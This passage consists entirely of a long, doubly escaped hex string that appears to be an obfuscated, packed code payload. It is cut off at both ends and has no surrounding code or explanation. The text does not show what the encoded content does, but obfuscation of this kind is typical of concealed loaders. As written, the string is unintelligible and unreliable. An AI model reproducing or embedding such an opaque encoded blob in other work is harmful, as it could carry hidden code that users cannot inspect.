5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c